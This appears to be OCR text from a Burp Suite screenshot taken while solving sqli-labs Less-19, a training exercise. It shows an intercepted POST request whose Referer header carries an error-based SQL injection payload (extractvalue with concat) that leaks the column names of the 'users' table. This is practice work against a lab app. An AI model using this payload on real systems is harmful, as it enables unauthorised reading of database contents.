 Less-19 Header Injection- Referer
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 192.168.1.11:8080
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.11:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-19/ ' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and
table_schema=database()),0x7e)) and '
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=dumb&passwd=dumb&submit=Submit
? < + > 输入搜索字词 没有比赛